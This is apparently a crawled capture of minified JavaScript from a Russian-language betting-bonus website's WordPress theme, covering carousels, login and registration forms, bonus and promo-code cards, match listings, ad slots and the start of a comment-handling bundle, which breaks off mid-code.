function(e){yn(e.currentTarget.closest(vn))}(e)}),!1))}var En=i(5327);const Tn=i.n(En)();addEventListener("DOMContentLoaded",(function(){var e,t,i,a;document.body.classList.add("js-loaded"),document.body.addEventListener("click",(function(e){var t=e.target.closest(".accordion_title");if(t){var i,n,s=t.parentElement,o=s.querySelector(".accordion_content");o&&(s.classList.contains(Ae)?(s.classList.remove(Ae),void 0===n&&(n=300),(i=o).style.height="".concat(i.offsetHeight,"px"),i.style.transitionProperty="height, margin, padding",i.style.transitionDuration="".concat(n,"ms"),i.style.overflow="hidden",i.style.opacity="1",setTimeout((function(){i.style.height="0",i.style.paddingTop="0",i.style.paddingBottom="0",i.style.marginTop="0",i.style.marginBottom="0"}),10),setTimeout((function(){i.style.display="none",i.style.removeProperty("height"),i.style.removeProperty("padding-top"),i.style.removeProperty("padding-bottom"),i.style.removeProperty("margin-top"),i.style.removeProperty("margin-bottom"),i.style.removeProperty("overflow"),i.style.removeProperty("transition-duration"),i.style.removeProperty("transition-property"),i.style.removeProperty("transition-behavior"),i.style.removeProperty("opacity"),i.style.removeProperty("transition-timing-function"),i.style.removeProperty("transition-delay")}),n)):(o.style.removeProperty("display"),s.classList.add(Ae),function(e,t){void 0===t&&(t=300),e.style.display="block",e.style.opacity="0";var i="".concat(e.scrollHeight,"px"),n=window.getComputedStyle(e).paddingTop,s=window.getComputedStyle(e).paddingBottom;e.style.paddingTop="0",e.style.paddingBottom="0",e.style.overflow="hidden",e.style.height="0",requestAnimationFrame((function(){e.style.transition="opacity ".concat(t,"ms ease, height ").concat(t,"ms ease, padding ").concat(t,"ms ease"),e.style.opacity="1",e.style.height=i})),e.addEventListener("transitionend",(function(){e.style.paddingTop=n,e.style.paddingBottom=s}),{once:!0})}(o)))}})),(document.querySelector("body.single-post")||document.querySelector(".single-forecast"))&&function(){var e=document.querySelector(".content-single .post");if(e){var t=e.dataset.postId,i=e.querySelector(".panel .views");i&&ke("/wp-json/api/v1/post/".concat(t,"/views-count")).then((function(e){return i.innerText=e}));var n=e.querySelectorAll(".panel .reaction_item");if(2===n.length){var s=localStorage.getItem("reaction_".concat(t));n.forEach((function(e){s&&e.dataset.type===s&&e.classList.add("active"),e.addEventListener("click",(function(e){e.preventDefault();var i=e.currentTarget;if(i){var n=i.dataset.type;if(n){var s={type:n};ke("/wp-json/api/v1/post/".concat(t,"/reaction"),s).then((function(){document.querySelectorAll(".reaction_item").forEach((function(e){e.classList.remove("active")})),i.classList.add("active"),localStorage.setItem("reaction_".concat(t),n)})).catch((function(e){return console.error(e)}))}}}))}))}e.querySelectorAll(".navigation_links a").forEach((function(e){e.addEventListener("click",(function(t){var i;t.preventDefault();var n=null===(i=e.getAttribute("href"))||void 0===i?void 0:i.substring(1);if(n){var s=document.getElementById(n);s&&s.scrollIntoView({behavior:"smooth",block:"start"})}}))}));var o=e.querySelector(".share");o&&o.querySelector(".share_button").addEventListener("click",(function(e){e.currentTarget.parentElement.classList.toggle("active"),document.addEventListener("click",(function(e){o.classList.contains("active")&&!o.contains(e.target)&&o.classList.remove("active")}))})),document.querySelectorAll(".wp-block-legalbet-image-carousel").forEach((function(e){new be(e,{loop:!0,slidesPerView:"auto",spaceBetween:18,modules:[we],navigation:{nextEl:e.querySelector(".swiper-button-next"),prevEl:e.querySelector(".swiper-button-prev")}})}))}}(),document.querySelector(".copy-promocode")&&Fe(".copy-promocode",".copy-promocode__info-content",4e3),document.querySelector(".bonus-header__promo-btn-wrapper")&&Fe(".copy-promocode",".copy-promocode__info-content",4e3),document.querySelector(".clipboard")&&Fe(".clipboard",".clipboard",2e3),document.querySelector(".block.bonuses")&&new be(".block.bonuses .swiper",{modules:[we],slidesPerView:"auto",navigation:{nextEl:".block.bonuses .swiper-button-next",prevEl:".block.bonuses .swiper-button-prev"}}),(document.querySelector(".block-filters-tabs")||document.querySelector(".block-bonus-tabs"))&&document.querySelectorAll([n.FILTER_TABS,n.BONUS_TABS].join(", ")).forEach((function(e){var t=e.querySelector(Me.BASE),i=e.querySelector(Me.BUTTON_NEXT),n=e.querySelector(Me.BUTTON_PREV);new be(t,{modules:[we],slidesPerView:"auto",navigation:{nextEl:i,prevEl:n}})})),(document.querySelector(".block-posts-carousel")||document.querySelector(".block-bonus-carousel")||document.querySelector(".block-bonuses-carousel")||document.querySelector(".block.ratings"))&&function(){function e(e){var t=e.querySelector(Me.BASE),i=e.querySelector(Me.BUTTON_NEXT),n=e.querySelector(Me.BUTTON_PREV);new be(t,{modules:[we],slidesPerView:"auto",navigation:{nextEl:i,prevEl:n}})}function t(){window.matchMedia("( min-width: 768px )").matches&&document.querySelectorAll(n.RATINGS_CAROUSEL).forEach(e)}document.querySelectorAll([n.POSTS_CAROUSEL,n.BONUS_CAROUSEL,n.BONUSES_CAROUSEL].join(", ")).forEach((function(e){var t=e.querySelector(Me.BASE),i=e.querySelector(Me.BUTTON_NEXT),n=e.querySelector(Me.BUTTON_PREV);new be(t,{modules:[we],slidesPerView:"auto",navigation:{nextEl:i,prevEl:n}})})),t(),window.addEventListener("resize",t,!1)}(),document.querySelector(".block_spotlight")&&new be(".block_spotlight .swiper",{modules:[we],slidesPerView:"auto",navigation:{nextEl:".block_spotlight .swiper-button-next",prevEl:".block_spotlight .swiper-button-prev"}}),document.querySelector(".content-bonuses-single")&&mn&&(fn>500&&mn.classList.add(Ae),window.addEventListener("scroll",gn)),document.querySelector(".cookies_message")&&(i="cookies_confirmed",a=document.querySelector(".cookies_message"),sessionStorage.getItem(i)||(setTimeout((function(){a.classList.add("visible")}),4e3),document.querySelector(".cookies_message_btn").addEventListener("click",(function(e){e.preventDefault(),sessionStorage.setItem(i,"true"),a.classList.remove("visible")})))),document.querySelector(".draggable")&&$e(),document.querySelector("form")&&function(){var e,t,i,n,s,o,a,r,l,c;null===(e=document.querySelectorAll("textarea"))||void 0===e||e.forEach((function(e){"true"===e.dataset.autoresize&&e.addEventListener("input",(function(){e.style.height="auto",e.style.height=e.scrollHeight+"px"}))})),null===(t=document.querySelectorAll('input[type="text"]'))||void 0===t||t.forEach((function(e){var t=e,i=t.parentElement.querySelector(".clear");if(!i)return!1;var n=i.classList;t.value?n.add("active"):n.remove("active"),t.addEventListener("input",(function(){t.value?n.add("active"):n.remove("active")})),i.addEventListener("click",(function(){t.value="",n.remove("active"),n.remove("active")}))})),null===(i=document.querySelectorAll(".modal.message"))||void 0===i||i.forEach((function(e){e.classList.contains("visible")&&setTimeout((function(){document.body.classList.remove("overlay"),e.classList.remove("visible")}),12e3)})),document.querySelectorAll(".password-mask").forEach((function(e){var t=e,i=t.querySelector("input");null==i||i.addEventListener("input",(function(e){var i=e.target;t.dataset.symbols||t.setAttribute("data-symbols","");var n=i.value;t.dataset.symbols=n.replace(/./g,"*")})),t.querySelector(".show").addEventListener("click",(function(e){e.target.classList.toggle("active"),"password"===i.type?i.type="text":i.type="password"}))})),null===(n=document.getElementById("form-login"))||void 0===n||n.addEventListener("submit",(function(e){e.preventDefault();var t=e.target,i=t.querySelector('input[name="email"]'),n=t.querySelector('input[name="password"]'),s=t.querySelector('input[name="remember"]'),o={action:"login",email:i.value,password:n.value,remember:s?"1":"0",redirect_url:window.location.href,_wpnonce:ajax_wp_nonce.nonce};fetch("/wp-admin/admin-ajax.php",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:new URLSearchParams(o)}).then((function(e){return e.json()})).then((function(e){var s=e.data,o=e.success;if(t.querySelectorAll(".error").forEach((function(e){return e.outerHTML=""})),o){var a=document.getElementById("commentArea");if(a&&""!==a.value.trim()){document.querySelectorAll(".modal").forEach((function(e){e.classList.remove("visible")}));var r=document.getElementById("submit");r.dataset.isLogin="1",r.click()}else window.location.href=s.redirect_url}else s.email&&Ne(s.email,i),s.password&&Ne(s.password,n)})).catch((function(e){console.error("Ошибка:",e)}))})),null===(s=document.getElementById("form-register"))||void 0===s||s.addEventListener("submit",(function(e){e.preventDefault();var t=e.target,i=t.querySelector('input[name="name"]'),n=t.querySelector('input[name="email"]'),s=t.querySelector('input[name="password"]'),o=t.querySelector('input[name="confirmPassword"]'),a=t.querySelector('input[name="remember"]'),r={action:"registration",name:i.value,email:n.value,password:s.value,confirmPassword:o.value,remember:a.checked?"1":"0",redirect_url:window.location.href,_wpnonce:ajax_wp_nonce.nonce};fetch("/wp-admin/admin-ajax.php",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:new URLSearchParams(r)}).then((function(e){return e.json()})).then((function(e){var r=e.data,l=e.success;if(t.querySelectorAll(".error").forEach((function(e){return e.outerHTML=""})),l){Re("success","Успех","Вам на почту отправили письмо для подтверждения","Понятно");var c=document.getElementById("commentArea");if(c&&""!==c.value.trim()){document.querySelectorAll(".modal").forEach((function(e){e.classList.remove("visible")}));var d=document.getElementById("submit");d.dataset.isLogin="1",setTimeout((function(){d.click()}),2e3)}}else if(r.name&&Ne(r.name,i),r.email&&Ne(r.email,n),r.password&&Ne(r.password,s),r.confirmPassword&&Ne(r.confirmPassword,o),r.remember){var u=a.nextElementSibling,h=document.createElement("span");h.innerText="Необходимо принять условия",h.className="error",u.appendChild(h)}})).catch((function(e){console.error("Ошибка:",e)}))})),null===(o=document.getElementById("form-forgot-password"))||void 0===o||o.addEventListener("submit",(function(e){e.preventDefault();var t=e.target,i=t.querySelector('input[name="email"]'),n={action:"forgot",email:i.value,_wpnonce:ajax_wp_nonce.nonce};fetch("/wp-admin/admin-ajax.php",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:new URLSearchParams(n)}).then((function(e){return e.json()})).then((function(e){var n=e.data,s=e.success;t.querySelectorAll(".error").forEach((function(e){return e.outerHTML=""})),s?Re("success","Успех",n.message,"Понятно"):(n.error&&Re("error","Что-то пошло не так",n.error,"Понятно"),n.email&&Ne(n.email,i))})).catch((function(e){console.error("Ошибка:",e)}))})),null===(a=document.getElementById("form-reset-password"))||void 0===a||a.addEventListener("submit",(function(e){e.preventDefault();var t=e.target,i=t.querySelector('input[name="password"]'),n=t.querySelector('input[name="confirmPassword"]'),s=t.querySelector('input[name="login"]'),o=t.querySelector('input[name="key"]'),a={action:"change_password",password:i.value,confirmPassword:n.value,login:s.value,key:o.value,_wpnonce:ajax_wp_nonce.nonce};fetch("/wp-admin/admin-ajax.php",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:new URLSearchParams(a)}).then((function(e){return e.json()})).then((function(e){var s=e.data,o=e.success;t.querySelectorAll(".error").forEach((function(e){return e.outerHTML=""})),o?window.location.reload():(s.error&&Re("error","Что-то пошло не так",s.error,"Понятно"),s.password&&Ne(s.password,i),s.confirmPassword&&Ne(s.confirmPassword,n))})).catch((function(e){console.error("Ошибка:",e)}))})),null===(r=document.getElementById("reset_password"))||void 0===r||r.addEventListener("click",(function(e){e.preventDefault();var t={action:"forgot",email:e.target.dataset.email,_wpnonce:ajax_wp_nonce.nonce};fetch("/wp-admin/admin-ajax.php",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:new URLSearchParams(t)}).then((function(e){return e.json()})).then((function(e){if(e.success){var t=document.querySelector(".notify");t.classList.add("visible"),t.classList.add("email"),t.innerText="Мы отправили на вашу почту инструкцию для смены пароля",setTimeout((function(){t.classList.remove("visible"),t.classList.remove("email"),t.innerText=""}),12e3)}})).catch((function(e){console.error("Ошибка:",e)}))})),null===(l=document.getElementById("form-change-profile"))||void 0===l||l.addEventListener("submit",(function(e){e.preventDefault();var t=e.target,i=t.querySelector('input[name="username"]'),n=t.querySelector('input[name="avatar_id"]'),s={action:"change_profile",username:i.value,avatar_id:n.value,_wpnonce:ajax_wp_nonce.nonce};fetch("/wp-admin/admin-ajax.php",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:new URLSearchParams(s)}).then((function(e){return e.json()})).then((function(e){var t=e.data;if(e.success){var n=document.querySelector(".notify");n.classList.add("visible"),n.classList.add("update"),n.innerText="Данные обновлены",setTimeout((function(){n.classList.remove("visible"),n.classList.remove("update"),n.innerText=""}),12e3)}else t.username&&Ne(t.username,i)})).catch((function(e){console.error("Ошибка:",e)}))}));var d=document.querySelector(".avatar_generate");if(d){var u=JSON.parse(document.getElementById("avatars_data").innerText);d.addEventListener("click",(function(e){e.preventDefault(),0===u.length&&(u=JSON.parse(document.getElementById("avatars_data").innerText));var t=Math.floor(Math.random()*u.length),i=u[t];u.splice(t,1),document.querySelectorAll(".user_avatar").forEach((function(e){e.style.backgroundImage="url(".concat(i.url,")")})),document.querySelector('input[name="avatar_id"]').value=i.id,document.querySelector(".form_btn").removeAttribute("disabled")})),null===(c=document.getElementById("username"))||void 0===c||c.addEventListener("input",(function(){document.querySelector(".form_btn").removeAttribute("disabled")}))}}(),document.querySelector(".header_menu")&&(document.querySelectorAll(".submenu-arrow").forEach((function(e){var t=e;t.addEventListener("click",(function(){t.classList.toggle("visible")}))})),null===(e=document.querySelector(".header_menu_btn"))||void 0===e||e.addEventListener("click",(function(){document.querySelector(".mobile_menu").classList.add("visible")})),null===(t=document.querySelector(".mobile_menu .close_btn"))||void 0===t||t.addEventListener("click",(function(){document.querySelector(".mobile_menu").classList.remove("visible")}))),document.querySelector(".block-carousel")&&document.querySelectorAll(n.GALLERY).forEach((function(e){var t=e.querySelector(Me.BASE),i=e.querySelector(Me.BUTTON_NEXT),n=e.querySelector(Me.BUTTON_PREV);new be(t,{modules:[we,Ee],slidesPerView:"auto",navigation:{nextEl:i,prevEl:n},pagination:{el:".swiper-pagination"}}),dn.bind("[data-fancybox]",{Images:{zoom:!1,initialSize:"fit"},animated:!1,Toolbar:{display:{left:[],middle:[],right:["close"]}},Carousel:{infinite:!1,Navigation:{prevTpl:"",nextTpl:""}},Thumbs:{type:"classic"}})})),document.querySelector(".load-more-btn")&&function(e,t){var i;null===(i=document.querySelector(pn))||void 0===i||i.addEventListener("click",(function(i){i.preventDefault();var n=i.currentTarget;if(function(e,t){if(void 0===t&&(t=1e3),un.has(e))return!1;var i=setTimeout((function(){un.delete(e)}),t);return un.set(e,i),!0}(n,1e3)){n.classList.add(ze);var s={category_id:n.dataset.categoryId,offset:n.dataset.offset,type:n.dataset.type,category:n.dataset.category},o=new URLSearchParams(s).toString();fetch("/wp-json/api/v1/bonuses?".concat(o)).then((function(e){return e.json()})).then((function(i){for(var s=0,o=i;s<o.length;s++){var a,r=o[s];if("bonus"!==t)return!1;l=r,c=void 0,d=void 0,u=void 0,h=void 0,p=void 0,m=void 0,f=void 0,g=void 0,v=void 0,b=void 0,y=void 0,w=void 0,S=void 0,E=void 0,T=void 0,x=void 0,C=void 0,M=void 0,c=document.createElement("div"),d=document.createElement("a"),u=document.createElement("img"),h=document.createElement("div"),p=document.createElement("div"),m=document.createElement("div"),f=document.createElement("div"),g=document.createElement("h3"),v=document.createElement("a"),b=document.createElement("a"),y=document.createElement("div"),w=document.createElement("div"),S=document.createElement("div"),E=document.createElement("span"),T=document.createElement("span"),x=document.createElement("span"),C=document.createElement("a"),M=document.createElement("div"),c.classList.add("element"),c.classList.add("element-bonus"),d.classList.add("element-bonus_thumbnail"),d.href=l.link,u.classList.add("element-bonus_preview"),u.classList.add("size-bonus_preview"),u.classList.add("wp-post-image"),l.image?u.src=l.image:u.src="https://legalbet.gg/wp-content/uploads/2025/01/betboom_1200x900-1-352x160.jpg",u.width=352,u.height=160,u.loading="lazy",u.decoding="async",l.alt?u.alt=l.alt:u.alt="image-bonus",h.classList.add("element-bonus_bonus"),p.classList.add("element-bonus_bonus_image"),l.bookmaker&&p.classList.add(l.bookmaker),m.classList.add("element-bonus_bonus_type"),m.innerHTML=l.type,l.type&&(m.innerHTML=l.type),f.classList.add("element-bonus_bonus_value"),f.innerHTML=l.prize,l.prize&&(f.innerHTML=l.prize),g.classList.add("element-bonus_title"),l.link&&(v.href=l.link),v.href=l.link,v.innerHTML=l.title,b.classList.add("element-bonus_more_link"),l.link&&(b.href=l.link),b.innerHTML="Подробнее",y.classList.add("element-bonus_promo"),w.classList.add("copy-promocode"),S.classList.add("copy-promocode__info"),E.classList.add("copy-promocode__info-text"),E.innerHTML="Промокод",T.classList.add("copy-promocode__info-content"),l.promo_code&&(T.innerHTML=l.promo_code),x.classList.add("copy-promocode__icon"),x.classList.add("icon"),x.classList.add("icon-copy"),C.classList.add("element-bonus_link"),C.classList.add("button"),C.rel="nofollow",C.target="_blank",l.referral_link&&(C.href=l.referral_link),C.innerHTML="Получить бонус",M.classList.add("element-bonus_link"),M.classList.add("button"),M.classList.add("modal-oops"),M.dataset.toggle="modal",M.dataset.target="#oops-another-bonuses",M.innerHTML="Получить бонус",c.appendChild(d),d.appendChild(u),c.appendChild(h),h.appendChild(p),h.appendChild(m),h.appendChild(f),c.appendChild(g),g.appendChild(v),c.appendChild(b),l.promo_code&&(c.appendChild(y),y.appendChild(w),w.appendChild(S),S.appendChild(E),S.appendChild(T),w.appendChild(x)),l.referral_link?c.appendChild(C):c.appendChild(M),a=c,n.insertAdjacentElement("beforebegin",a)}var l,c,d,u,h,p,m,f,g,v,b,y,w,S,E,T,x,C,M,k=document.querySelector(pn);n.dataset.offset=String(parseFloat(k.dataset.offset)+e),n.dataset.bonusesLeft=String(parseFloat(k.dataset.bonusesLeft)-e),parseFloat(n.dataset.bonusesLeft)<=e&&n.classList.add(Ie),Fe(".copy-promocode",".copy-promocode__info-content",4e3),hn(),n.classList.remove(ze)}))}}))}(6,"bonus"),document.querySelector(".modal")&&hn(),document.querySelector(".tabs")&&function(){var e=document.querySelectorAll(".tabs_item");e&&e.forEach((function(e){e.addEventListener("click",(function(){var t=e.dataset.tabContentId;if(t){var i=t.split(",").map((function(e){return e.trim()})),n=De(e),s=[];n.forEach((function(e){var t=e.dataset.tabContentId;t&&(s=t.split(",").map((function(e){return e.trim()})))})),Le(e,"active"),i.forEach((function(e){var t=document.getElementById(e);t&&t.classList.add("active")})),s.forEach((function(e){var t=document.getElementById(e);t&&t.classList.remove("active")}))}}))}))}(),document.querySelector(".tooltip")&&document.querySelectorAll(".tooltip__control").forEach(Sn),document.querySelector(".tournaments_get_matches.more")&&$e(),document.querySelector(".wysiwyg_text .widget")&&(document.querySelector(".wysiwyg_text .widget.betboom")?fetch("/wp-json/api/v1/set-widget-statistic?bookmaker=bet_boom").then((function(e){return e.text()})):fetch("/wp-json/api/v1/set-widget-statistic").then((function(e){return e.text()}))),document.querySelector(n.GALLERY_FOR_FANCYBOX)&&dn.bind(n.GALLERY_FOR_FANCYBOX,{Images:{zoom:!1,initialSize:"fit"},animated:!1,Toolbar:{display:{left:[],middle:[],right:["close"]}},Carousel:{infinite:!1,Navigation:{prevTpl:"",nextTpl:""}},Thumbs:{type:"classic"}}),document.querySelectorAll(s)&&document.querySelectorAll(s).forEach((function(e){e.addEventListener("click",(function(){var t=e.dataset.bookmaker;if(t){var i=new FormData;i.append("action","get_another_bookmakers"),i.append("bookmaker_id",t),fetch("/wp-admin/admin-ajax.php",{method:"POST",body:i}).then((function(e){return e.json()})).then((function(e){var t=e.data;if(e.success){var i=document.querySelector("#another-bookmakers-list"),n="";t.forEach((function(e){var t=e.img?'<img loading="lazy" decoding="async" width="32" height="32" src="'.concat(e.img,'" class="block-rating__img wp-post-image" >'):"";n+='<div class="block-rating">\n                                    <div class="block-rating__logo block-rating__logo_size-s">\n                                        '.concat(t,'\n                                    </div>\n                                    <span class="block-rating__name">\n                                        ').concat(e.title,'\n                                    </span>\n                                    <div class="block-rating__container">\n                                        <div class="block-rating__type-bonus-value modal-oops icon icon-gift_12">\n                                            ').concat(e.summ,' ₽                  \n                                        </div>\n                                    </div>\n                                    <a href="').concat(e.link,'" class="block-rating__btn button-affiliate button-affiliate_red modal-oops">Перейти</a>\n                                </div>')})),i.innerHTML=n}})).catch((function(e){console.error(e)}))}}))})),document.querySelectorAll(".block-we-are-quoted")&&document.querySelectorAll(".block-we-quoted").forEach((function(e){var t=e.querySelector(".swiper");t&&new be(t,{modules:[we,Te],slidesPerView:"auto",loop:!0,speed:700,slidesPerGroup:2,autoplay:{delay:4e3,disableOnInteraction:!1},breakpoints:{768:{slidesPerGroup:3,speed:900}},navigation:{nextEl:e.querySelector(".swiper-button-next"),prevEl:e.querySelector(".swiper-button-prev")}})})),_e(),document.querySelectorAll(".tournaments_get_matches.more").forEach((function(e){e.addEventListener("click",(function(e){var t=e.currentTarget,i=t.dataset.status,n=t.dataset.slice,s={status:i,order:t.dataset.order,tournament_id:t.dataset.tournament_id,slice:String(n)},o=new URLSearchParams(s).toString();fetch("/wp-json/api/v1/matches?".concat(o)).then((function(e){return e.json()})).then((function(e){var n=new DocumentFragment;t.dataset.slice=String(Number(t.dataset.slice)+3),0===e.length&&(t.style.display="none"),e.forEach((function(e){var t=document.createElement("div"),s=document.createElement("div"),o=document.createElement("div"),a=document.createElement("div");if(t.className="tournaments_list_item",s.className="teams",a.classList.add("bet","bet_loading"),a.innerHTML="—",o.className="bets",o.setAttribute("data-feed-event-id",e.teamIds.join(",")),o.setAttribute("data-bet-boom-teams",e.teamIds.join(",")),o.setAttribute("data-link",e.link),e.date&&"not_started"===i){var r=document.createElement("div");r.className="date",r.innerText=e.date,s.appendChild(r);for(var l=0;l<4;l++)o.appendChild(a.cloneNode(!0))}e.teams.forEach((function(e){var t=document.createElement("a"),i=document.createElement("span"),n=document.createElement("span"),o=document.createElement("span");t.href=e.slug,t.className="teams_item",i.className="teams_item_logo",i.style.backgroundImage="url(".concat(e.image,")"),n.className="teams_item_name",n.innerText=e.name,o.className="teams_item_score",o.innerText=e.score,t.appendChild(i),t.appendChild(n),t.appendChild(o),s.appendChild(t)})),t.appendChild(s),e.date&&"finished"!==i&&t.appendChild(o),n.appendChild(t)})),t.previousElementSibling.appendChild(n)})).catch((function(e){console.error(e)}))}))})),document.querySelectorAll(".matches_more").forEach((function(e){var t=2;e.addEventListener("click",(function(e){var i,n=e.currentTarget;(void 0===(i={id:n.dataset.pandaScoreTeamId,offset:t})&&(i={}),fetch("/wp-json/api/v1/get-panda-score-matches",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(i)})).then((function(e){return e.json()})).then((function(e){var i=new DocumentFragment;e.forEach((function(e){var t=new Date(e.begin_at),n=String(t.getUTCDate()).padStart(2,"0"),s=String(t.getUTCMonth()+1).padStart(2,"0"),o=String(t.getUTCFullYear()).slice(2),a=document.createElement("div"),r=document.createElement("div");a.className="matches_item",r.className="matches_item_time",r.innerText="".concat(n,".").concat(s,".").concat(o),a.appendChild(r),e.opponents.forEach((function(t){var i=document.createElement("div"),n=document.createElement("div"),s=document.createElement("div"),o=document.createElement("div");i.className="matches_item_team",n.className="matches_item_team_logo",n.style.backgroundImage="url(".concat(t.opponent.image_url,")"),s.className="matches_item_team_name",s.innerText=t.opponent.name,o.className="matches_item_team_score";var r=e.results.find((function(e){return e.team_id==t.opponent.id}));o.innerText=r?r.score:"0",i.appendChild(n),i.appendChild(s),i.appendChild(o),a.appendChild(i)})),i.appendChild(a)})),n.previousElementSibling.appendChild(i),++t})).catch((function(e){console.error(e)}))}))})),function(){window.yaContextCb.push((function(){document.querySelector("#banner_top")&&Ya.adfoxCode.create({ownerId:11623578,containerId:"banner_top",params:{pp:"g",ps:"hzsp",p2:"p"}}),document.querySelector("#content_user_bar")&&Ya.adfoxCode.create({ownerId:11623578,containerId:"content_user_bar",lazyLoad:!0,params:{pp:"i",ps:"hzsp",p2:"p"}}),document.querySelector("#sidebar_user_bar")&&Ya.adfoxCode.create({ownerId:11623578,containerId:"sidebar_user_bar",lazyLoad:!0,params:{pp:"i",ps:"hzsp",p2:"p"}})}));var e=!1,t=document.querySelector("#user_bottom_menu");window.addEventListener("scroll",(function(){var i=window.scrollY||document.documentElement.scrollTop;t&&(i>=500?(e||(e=!0,window.yaContextCb.push((function(){Ya.adfoxCode.create({ownerId:11623578,containerId:"user_bottom_menu",params:{pp:"i",ps:"hzsp",p2:"jdhv"}})}))),t.classList.add("show")):t.classList.remove("show"))}))}(),document.querySelectorAll(u).length>0&&function(){var e=document.querySelector(p),t=document.querySelector(m),i=document.querySelector(c),n=document.querySelector(d),s=i.getAttribute(f),o=i.getAttribute(g),a=new Date(o),r=new Date(s),b=new Date,y=document.querySelector(u),w=r<=b?r:b;function S(e,t){var i=new Date;i.setDate(i.getDate()+t),T(e,i)}function E(e,t){var i=e.selectedDates[0],n=new Date(i);n.setHours(4,0,0,0),n.setDate(n.getDate()+t),n>=a&&n<=r&&T(e,n)}function T(e,t){e.selectDate(t),e.setViewDate(t)}function x(){document.querySelector(".air-datepicker-button.active")&&document.querySelector(".air-datepicker-button.active").classList.remove("active")}function C(e){x(),document.querySelector(".air-datepicker-button.".concat(e)).classList.add("active")}var M={content:"Сегодня",className:"today",onClick:function(e){C("today"),S(e,0)}},k={content:"Вчера",className:"yesterday",onClick:function(e){C("yesterday"),S(e,-1)}},D={content:"Завтра",className:"tomorrow",onClick:function(e){C("tomorrow"),S(e,1)}},L=window.innerWidth<v;window.addEventListener("resize",(function(){L=window.innerWidth<v}));var P=new Tn(u,{classes:l,selectedDates:[w],minDate:o,maxDate:s,isMobile:L,toggleSelected:!1,dateFormat:"d MMM",navTitles:{days:"MMMM yyyy"},altField:h,altFieldDateFormat:"yyyy-MM-dd",showOtherMonths:!1,selectOtherMonths:!1,position:function(e){var t=e.$datepicker,i=e.$target,n=e.$pointer;if(L)t.style.left="0px",t.style.top="auto",t.style.bottom="0",t.style.width="100%";else{var s=i.getBoundingClientRect(),o=t.clientWidth,a=s.y+s.height+window.scrollY+10,r=s.x+s.width-o+40;t.style.left="".concat(r,"px"),t.style.top="".concat(a,"px"),n.style.display="none"}},onShow:function(){document.querySelectorAll(".air-datepicker-cell").forEach((function(e){e.addEventListener("click",(function(){x()}))}))},onSelect:function(e){var t,i=e.datepicker,n=document.querySelector('.match-center__filters div[data-status="not_started"]');b.setHours(4,0,0,0),n&&n.dataset.gameId&&(t={game_id:n.dataset.gameId}),n&&n.dataset.tournamentId&&(t={tournament_id:n.dataset.tournamentId}),Oe(t),i.visible&&i.hide()},buttons:[k,M,D]});e.addEventListener("click",(function(){E(P,1)})),t.addEventListener("click",(function(){E(P,-1)})),n.addEventListener("click",(function(){y.focus(),P.show()}))}(),document.querySelectorAll(o)&&document.querySelectorAll(o).forEach((function(e){e.addEventListener("click",(function(t){var i,n;if(!e.classList.contains("disabled")){var s=t.currentTarget,o=null!==(i=s.dataset.status)&&void 0!==i?i:"",a=null!==(n=s.dataset.gameId)&&void 0!==n?n:"";Oe({status:o,game_id:a}),Le(e,"active")}}))}))}))})()})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://legalbet.gg/wp-content/themes/legalbet_gg/assets/comments.bundle.js?ver=2.0.0
body_size: 2383
content:
(()=>{"use strict";var e,t,n,o,r,a;e=function(e,t){var n=function(e){return Array.from(e.parentElement.children).filter((function(t){return t!==e}))}(e);n.forEach((function(e){e.classList.remove(t)})),e.classList.add(t)},t=function(e,t){var n=(e=Math.abs(e)%100)%10;return e>10&&e<20?t[2]:n>1&&n<5?t[1]:1==n?t[0]:t[2]},n=function(){document.querySelectorAll("#comments .comment_text").forEach((function(e){var t=e.nextElementSibling;e.scrollHeight>e.clientHeight&&(t.style.display="block"),t.addEventListener("click",(function(){e.classList.toggle("show-full"),t.outerHTML=""}))}))},o=function(){document.querySelectorAll(".spoiler").forEach((function(e){var n=e.nextElementSibling,o=n.children.length;if(o>0){var r=t(o,["ответ","ответа","ответов"]);e.innerText="".concat(n.children.length," ").concat(r)}}))},r=function(e){var t=e.target;if("0"===t.dataset.isLogin){e.preventDefault();var n=document.getElementById("loginModal");if(n){var o=document.getElementById("commentArea");o&&""!==o.value.trim()&&document.querySelectorAll(".modal input").forEach((function(e){var t=e;"comment_content"===t.name&&(t.value=o.value),"comment_parent"===t.name&&(t.value=document.querySelector("#comment_parent").value),"comment_post_id"===t.name&&(t.value=document.querySelector("#comment_post_ID").value)}));var r=n.querySelector(".modal_title");if(r.innerText="Войдите, чтобы отправить комментарий",!n.querySelector(".modal_description")){var a=document.createElement("div");a.innerText="Ваш текст сохранён и отправится сразу после входа!",a.className="modal_description",r.insertAdjacentElement("afterend",a),n.querySelectorAll("input").forEach((function(e){e.removeAttribute("readonly")}))}document.body.classList.add("overlay"),n.classList.add("visible")}}else if(!t.dataset.valid){e.preventDefault();var c={action:"validate_comment",post_id:document.querySelector("#comment_post_ID").value,comment_content:document.querySelector("#commentArea").value,user_id:"228"};fetch("/wp-admin/admin-ajax.php",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:new URLSearchParams(c)}).then((function(e){return e.json()})).then((function(e){if(e.success)t.dataset.valid="true",t.click();else{var n=document.getElementById("comment");document.querySelector("#respond .error")&&(document.querySelector("#respond .error").outerHTML=""),n.insertAdjacentHTML("afterend",'<div class="error">Похоже, вы уже это говорили... Попробуйте добавить что-то новое</div>')}})).catch((function(e){console.error("Ошибка:",e)}))}},a=function(){var e=document.getElementById("commentArea");null==e||e.addEventListener("input",(function(){var t=document.getElementById("cancel-comment-reply-link"),n=document.getElementById("submit");""!==e.value.trim()?(t.style.display="block",n.style.display="block"):(t.style.display="none",n.style.display="none")}))},addEventListener("DOMContentLoaded",(function(){var c,l,i,d,m,s;o(),n(),a();var u=document.getElementById("comment").outerHTML;null===(c=document.querySelector("#load-more-comments"))||void 0===c||c.addEventListener("click",(function(e){e.preventDefault();var t=e.currentTarget,r=t.dataset.postId,a=t.dataset.offset,c=t.querySelector("span").innerText;parseInt(c)<4&&(t.style.display="none"),fetch("/wp-admin/admin-ajax.php",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:new 